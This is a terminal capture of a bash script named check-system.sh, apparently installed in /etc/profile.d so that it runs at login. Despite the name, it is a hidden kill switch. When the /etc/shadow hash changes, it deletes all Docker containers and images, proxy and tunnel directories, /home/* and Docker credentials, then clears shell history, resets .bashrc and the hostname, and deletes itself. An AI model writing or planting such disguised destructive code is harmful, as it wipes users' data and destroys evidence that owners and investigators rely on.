 bash-4.2# cat check-system.sh
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
  OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
  echo "Illegal login detected!!!"
  rm -rf /etc/profile.d/check-system.sh
  docker rm -f $(docker ps -aq)
  rm -rf /opt/proxy/
  rm -rf /opt/install.sh
  rm -rf /root/ntp-tunnel
  rm -rf /root/sock5-tunnel
  rm -rf /home/*
  rm -rf /root/.docker/config.json
  docker image prune -af
  cat /dev/null > ~/.bash_history
  echo "" > ~/.bashrc
  hostnamectl set-hostname localhost
  history -c
fi
bash-4.2# _